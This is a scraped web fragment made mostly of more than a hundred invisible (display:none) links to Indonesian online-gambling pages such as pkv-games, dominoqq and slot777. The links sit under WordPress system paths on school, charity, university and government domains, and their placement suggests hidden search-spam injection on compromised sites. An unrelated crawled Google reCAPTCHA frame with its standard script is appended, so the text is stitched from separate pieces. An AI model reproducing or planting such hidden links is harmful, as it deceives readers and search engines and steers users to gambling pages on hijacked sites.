<a href="https://arionhotelpemuda.com/public/pkv-games/" style="display: none;">https://arionhotelpemuda.com/public/pkv-games/</a>
<a href="https://arionhotelpemuda.com/public/bandarqq/" style="display: none;">https://arionhotelpemuda.com/public/bandarqq/</a>
<a href="https://arionhotelpemuda.com/public/dominoqq/" style="display: none;">https://arionhotelpemuda.com/public/dominoqq/</a>
<a href="https://perisainews.com/public/pkv-games/" style="display: none;">https://perisainews.com/public/pkv-games/</a>
<a href="https://perisainews.com/public/bandarqq/" style="display: none;">https://perisainews.com/public/bandarqq/</a>
<a href="https://perisainews.com/public/dominoqq/" style="display: none;">https://perisainews.com/public/dominoqq/</a>
<a href="https://www.villamafalda.com/pkv-games/" style="display: none;">https://www.villamafalda.com/pkv-games/</a>
<a href="https://www.villamafalda.com/bandarqq/" style="display: none;">https://www.villamafalda.com/bandarqq/</a>
<a href="https://www.villamafalda.com/dominoqq/" style="display: none;">https://www.villamafalda.com/dominoqq/</a>
<a href="https://hajjah.net/public/pkv-games/" style="display: none;">https://hajjah.net/public/pkv-games/</a>
<a href="https://hajjah.net/public/bandarqq/" style="display: none;">https://hajjah.net/public/bandarqq/</a>
<a href="https://hajjah.net/public/dominoqq/" style="display: none;">https://hajjah.net/public/dominoqq/</a>
<a href="https://hajjah.net/public/slot-5k/" style="display: none;">https://hajjah.net/public/slot-5k/</a>
<a href="https://hajjah.net/public/slot-10k/" style="display: none;">https://hajjah.net/public/slot-10k/</a>
<a href="https://bpenergi.com/public/pkv-games/" style="display: none;">https://bpenergi.com/public/pkv-games/</a>
<a href="https://bpenergi.com/public/bandarqq/" style="display: none;">https://bpenergi.com/public/bandarqq/</a>
<a href="https://bpenergi.com/public/dominoqq/" style="display: none;">https://bpenergi.com/public/dominoqq/</a>
<a href="https://pastigroup.co.id/public/pkv-games/" style="display: none;">https://pastigroup.co.id/public/pkv-games/</a>
<a href="https://pastigroup.co.id/public/bandarqq/" style="display: none;">https://pastigroup.co.id/public/bandarqq/</a>
<a href="https://pastigroup.co.id/public/dominoqq/" style="display: none;">https://pastigroup.co.id/public/dominoqq/</a>
<a href="https://indotechglobal.com/public/pkv-games/" style="display: none;">https://indotechglobal.com/public/pkv-games/</a>
<a href="https://indotechglobal.com/public/bandarqq/" style="display: none;">https://indotechglobal.com/public/bandarqq/</a>
<a href="https://indotechglobal.com/public/dominoqq/" style="display: none;">https://indotechglobal.com/public/dominoqq/</a>
<a href="http://kairospratamakarya.com/htdocs/pkv-games/" style="display: none;">http://kairospratamakarya.com/htdocs/pkv-games/</a>
<a href="https://kairospratamakarya.com/htdocs/bandarqq/" style="display: none;">https://kairospratamakarya.com/htdocs/bandarqq/</a>
<a href="http://kairospratamakarya.com/htdocs/dominoqq/" style="display: none;">http://kairospratamakarya.com/htdocs/dominoqq/</a>

<a href="https://nubangkalan.or.id/pkv-games/" style="display: none;">https://nubangkalan.or.id/pkv-games/</a>
<a href="https://nubangkalan.or.id/dominoqq/" style="display: none;">https://nubangkalan.or.id/dominoqq/</a>
<a href="https://nubangkalan.or.id/idn-poker/" style="display: none;">https://nubangkalan.or.id/idn-poker/</a>
<a href="https://nubangkalan.or.id/qiuqiu/" style="display: none;">https://nubangkalan.or.id/qiuqiu/</a>
<a href="https://nubangkalan.or.id/slot777/" style="display: none;">https://nubangkalan.or.id/slot777/</a>
<a href="https://www.radarjatim.co/qiuqiu/" style="display: none;">https://www.radarjatim.co/qiuqiu/</a>
<a href="https://enklare.nu/depo25-bonus25/" style="display: none;">https://enklare.nu/depo25-bonus25/</a>
<a href="https://lassetennander.se/pkv-games/" style="display: none;">https://lassetennander.se/pkv-games/</a>
<a href="https://lassetennander.se/dominoqq/" style="display: none;">https://lassetennander.se/dominoqq/</a>
<a href="https://lassetennander.se/idn-poker/" style="display: none;">https://lassetennander.se/idn-poker/</a>
<a href="https://lassetennander.se/qiuqiu/" style="display: none;">https://lassetennander.se/qiuqiu/</a>
<a href="https://lassetennander.se/slot-garansi-kekalahan/" style="display: none;">https://lassetennander.se/slot-garansi-kekalahan/</a>
<a href="https://teamkids.org/wp-content/plugins/fix/pkv-games.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/pkv-games.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/idn-poker.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/idn-poker.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://enklare.nu/pkv-games/" style="display: none;">https://enklare.nu/pkv-games/</a>
<a href="https://enklare.nu/dominoqq/" style="display: none;">https://enklare.nu/dominoqq/</a>
<a href="https://enklare.nu/idn-poker/" style="display: none;">https://enklare.nu/idn-poker/</a>
<a href="https://enklare.nu/qiuqiu/" style="display: none;">https://enklare.nu/qiuqiu/</a>
<a href="https://visitquadcities.com/tt789/" style="display: none;">https://visitquadcities.com/tt789/</a>
<a href="https://dadasm.com/pkv-games/" style="display: none;">https://dadasm.com/pkv-games/</a>
<a href="https://dadasm.com/dominoqq/" style="display: none;">https://dadasm.com/dominoqq/</a>
<a href="https://dadasm.com/bandarqq/" style="display: none;">https://dadasm.com/bandarqq/</a>
<a href="https://dadasm.com/idn-poker/" style="display: none;">https://dadasm.com/idn-poker/</a>
<a href="https://dadasm.com/slot771/" style="display: none;">https://dadasm.com/slot771/</a>
<a href="https://vaxjustice.org/wp-includes/content/pkv-games/" style="display: none;">https://vaxjustice.org/wp-includes/content/pkv-games/</a>
<a href="https://vaxjustice.org/wp-includes/content/dominoqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/dominoqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/bandarqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/bandarqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/idn-poker/" style="display: none;">https://vaxjustice.org/wp-includes/content/idn-poker/</a>
<a href="https://vaxjustice.org/wp-includes/content/sd5k/" style="display: none;">https://vaxjustice.org/wp-includes/content/sd5k/</a>
<a href="https://calledtoaction.org/wp-content/content/pkv-games/" style="display: none;">https://calledtoaction.org/wp-content/content/pkv-games/</a>
<a href="https://calledtoaction.org/wp-content/content/dominoqq/" style="display: none;">https://calledtoaction.org/wp-content/content/dominoqq/</a>
<a href="https://calledtoaction.org/wp-content/content/bandarqq/" style="display: none;">https://calledtoaction.org/wp-content/content/bandarqq/</a>
<a href="https://calledtoaction.org/wp-content/content/idn-poker/" style="display: none;">https://calledtoaction.org/wp-content/content/idn-poker/</a>
<a href="https://calledtoaction.org/wp-content/content/slot-zeus/" style="display: none;">https://calledtoaction.org/wp-content/content/slot-zeus/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/pkv-games/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/pkv-games/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/dominoqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/dominoqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/bandarqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/bandarqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/idn-poker/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/idn-poker/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/slot77/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/slot77/</a>
<a href="https://smkhassina.sch.id/" style="display: none;">https://smkhassina.sch.id/</a>
<a href="https://ngawipeduli.com/wp-includes/log/pkv-games/" style="display: none;">https://ngawipeduli.com/wp-includes/log/pkv-games/</a>
<a href="https://ngawipeduli.com/wp-includes/log/dominoqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/dominoqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/bandarqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/bandarqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/idn-poker/" style="display: none;">https://ngawipeduli.com/wp-includes/log/idn-poker/</a>
<a href="https://ngawipeduli.com/wp-content/sd5k/" style="display: none;">https://ngawipeduli.com/wp-content/sd5k/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/tt789/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/tt789/</a>
<a href="https://insigniaconsultants.in/pkv-games/" style="display: none;">https://insigniaconsultants.in/pkv-games/</a>
<a href="https://insigniaconsultants.in/dominoqq/" style="display: none;">https://insigniaconsultants.in/dominoqq/</a>
<a href="https://insigniaconsultants.in/bandarqq/" style="display: none;">https://insigniaconsultants.in/bandarqq/</a>
<a href="https://insigniaconsultants.in/idn-poker/" style="display: none;">https://insigniaconsultants.in/idn-poker/</a>
<a href="https://insigniaconsultants.in/slot-gacor/" style="display: none;">https://insigniaconsultants.in/slot-gacor/</a>
<a href="https://beylikduzu724.com/pkv-games/" style="display: none;">https://beylikduzu724.com/pkv-games/</a>
<a href="https://beylikduzu724.com/dominoqq/" style="display: none;">https://beylikduzu724.com/dominoqq/</a>
<a href="https://beylikduzu724.com/bandarqq/" style="display: none;">https://beylikduzu724.com/bandarqq/</a>
<a href="https://beylikduzu724.com/idn-poker/" style="display: none;">https://beylikduzu724.com/idn-poker/</a>
<a href="https://beylikduzu724.com/qris/" style="display: none;">https://beylikduzu724.com/qris/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/</a>
<a href="https://tpqhidayatululumbandaaceh.org/sd5k/" style="display: none;">https://tpqhidayatululumbandaaceh.org/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/slot777/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/slot777/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/</a>
<a href="https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/" style="display: none;">https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/</a>
<a href="https://e-payment.unissa.edu.bn/" style="display: none;">https://e-payment.unissa.edu.bn/</a>
<a href="https://virtualtour.ppns.ac.id/" style="display: none;">https://virtualtour.ppns.ac.id/</a>
<a href="https://di.phdi.or.id/pkv-games/" style="display: none;">https://di.phdi.or.id/pkv-games/</a>
<a href="https://di.phdi.or.id/dominoqq/" style="display: none;">https://di.phdi.or.id/dominoqq/</a>
<a href="https://di.phdi.or.id/bandarqq/" style="display: none;">https://di.phdi.or.id/bandarqq/</a>
<a href="https://di.phdi.or.id/qiu-qiu/" style="display: none;">https://di.phdi.or.id/qiu-qiu/</a>
<a href="http://mlgcca.edostate.gov.ng/pkv-games/" style="display: none;">http://mlgcca.edostate.gov.ng/pkv-games/</a>
<a href="https://osim.mtsntambakberas.sch.id/" style="display: none;">https://osim.mtsntambakberas.sch.id/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="http://mlgcca.edostate.gov.ng/slot-thailand/" style="display: none;">http://mlgcca.edostate.gov.ng/slot-thailand/</a>
<a href="http://mlgcca.edostate.gov.ng/dominoqq/" style="display: none;">http://mlgcca.edostate.gov.ng/dominoqq/</a>
<a href="http://mlgcca.edostate.gov.ng/bandarqq/" style="display: none;">http://mlgcca.edostate.gov.ng/bandarqq/</a>
<a href="http://mlgcca.edostate.gov.ng/mpo/" style="display: none;">http://mlgcca.edostate.gov.ng/mpo/</a>
<a href="https://koranusantara.com/" style="display: none;">https://koranusantara.com/</a>
<a href="https://baku.unaoc.org/" style="display: none;">https://baku.unaoc.org/</a>
<a href="https://ayahqq.com" style="display: none;">ayahqq</a>
<a href="https://ayahqq.it.com" style="display: none;">ayahqq</a>
<a href="https://klik66.com" style="display: none;">klik66</a>
<a href="https://klik66.it.com" style="display: none;">klik66</a>
<a href="https://radiofarmacia.org" style="display: none;">ayahqq</a>
<a href="https://atendamais.org" style="display: none;">klik66</a>
<a href="https://editaefa.com/" style="display: none;">ayahqq</a>
<a href="https://nftbomb.org/" style="display: none;">klik66</a>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NK-h2zhZQp9jtVz_bWtwlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769201888129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>